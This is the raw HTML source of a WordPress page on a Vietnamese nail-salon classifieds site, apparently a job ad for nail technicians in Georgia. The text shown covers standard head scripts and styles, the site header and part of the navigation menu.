

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muabannails.com/tuyen-tho-nail-in-ga-54/
body_size: 23737
content:
<!DOCTYPE html><html lang="vi"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<title>Tuyển Thợ Nail In GA &#8211; MUA &#8211; BAN TIEM NAILS USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MUA - BAN TIEM NAILS USA &raquo;" href="https://muabannails.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MUA - BAN TIEM NAILS USA &raquo; Dòng bình luận" href="https://muabannails.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muabannails.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://muabannails.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://muabannails.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://muabannails.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://muabannails.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muabannails.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://muabannails.com/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' type='text/css' media='all' />
<style id='scriptlesssocialsharing-inline-css' type='text/css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }@media only screen and (max-width: 767px) { .scriptlesssocialsharing .sss-name { position: absolute; clip: rect(1px, 1px, 1px, 1px); height: 1px; width: 1px; border: 0; overflow: hidden; } }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://muabannails.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://muabannails.com/wp-content/uploads/elementor/css/post-5.css?ver=1753739619' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='best-commerce-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://muabannails.com/wp-content/themes/best-commerce/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://muabannails.com/wp-content/themes/best-commerce/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='best-commerce-style-css' href='https://muabannails.com/wp-content/themes/best-commerce/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://muabannails.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://muabannails.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://muabannails.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://muabannails.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753738984' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://muabannails.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753739027' type='text/css' media='all' />
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://muabannails.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muabannails.com/wp-json/wp/v2/posts/5678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muabannails.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://muabannails.com/tuyen-tho-nail-in-ga-54/" />
<link rel='shortlink' href='https://muabannails.com/?p=5678' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://muabannails.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://muabannails.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuabannails.com%2Ftuyen-tho-nail-in-ga-54%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://muabannails.com/wp-content/uploads/2017/09/cropped-logo-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://muabannails.com/wp-content/uploads/2017/09/cropped-logo-1-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muabannails.com/wp-content/uploads/2017/09/cropped-logo-1-270x270.png" />
<meta name="msapplication-TileImage" content="https://muabannails.com/wp-content/uploads/2017/09/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

/*674867468*/		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5678 single-format-standard wp-custom-logo wp-theme-best-commerce theme--best-commerce ehf-template-best-commerce ehf-stylesheet-best-commerce site-layout-boxed global-layout-right-sidebar elementor-default elementor-kit-5">

	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
									<div id="mob-menu">
				<ul id="menu-menu-chinh-goc" class="menu"><li class=""><a href="https://muabannails.com/"><i class="fa fa-home" aria-hidden="true"></i>Home</a></li><li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://muabannails.com/tinvip/">Tin vip</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://muabannails.com/ban-tiem-nails/">Bán tiệm nails</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://muabannails.com/tuyentho/">Tuyển thợ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://muabannails.com/tinmoidang/">Tin mới đăng</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://muabannails.com/dang-tin/">Đăng tin</a></li>
</ul>			</div><!-- #mob-menu -->

		</div><!-- .mobile-nav-wrap -->
		
			<div id="tophead">
			<div class="container">

						<div class="special-offer">
							<span class="special-offer-title">Discount notice:</span>
										<strong><a href="#">Giảm giá đăng tin vip ! Off sale call now !</a></strong>
					</div><!-- .special-offer -->
		
				
							</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://muabannails.com/" class="custom-logo-link" rel="home"><img width="26" height="26" src="https://muabannails.com/wp-content/uploads/2017/09/cropped-logo.png" class="custom-logo" alt="MUA &#8211; BAN TIEM NAILS USA" decoding="async" /></a>
						
							<div id="site-identity">
																		<p class="site-title"><a href="https://muabannails.com/" rel="home">MUA &#8211; BAN TIEM NAILS USA</a></p>
											
											<p class="site-description">Chuyên giành cho Nails</p>
									</div><!-- #site-identity -->
					</div><!-- .site-branding -->

		<div class="right-head">
					<div id="quick-contact">
			<ul class="quick-contact-list">
									<li class="quick-call">
													<strong>Phone</strong>
												<a href="tel:14083372071">+1‪(408) 337-2071‬</a>
					</li>
				
									<li class="quick-email">
													<strong>Email</strong>
												<a href="mailto:muabannails@gmail.com">muabannails@gmail.com</a>
					</li>
				
									<li class="quick-address">
													<strong>Address</strong>
																			<a href="https://goo.gl/maps/HM5bYqNMeL9n62JV6">2271 Alpine Blvd, Alpine, CA 91901</a>
											</li>
							</ul><!-- .quick-contact-list -->
		</div><!--  .quick-contact -->
		
					</div><!-- .right-head -->
			</div><!-- .container --></header><!-- #masthead --><div class="main-container">		<div id="main-nav" class="clear-fix">
			<div class="container">
				
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="wrap-menu-content">
						<div class="menu-menu-chinh-goc-container"><ul id="primary-menu" class="menu"><li class=""><a href="https://muabannails.com/"><i class="fa fa-home" aria-hidden="true"></i>Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://muabannails.com/tinvip/">Tin vip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://muabannails.com/ban-tiem-nails/">Bán tiệm nails</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://muabannails.com/tuyentho/">Tuyển thợ</a></li>
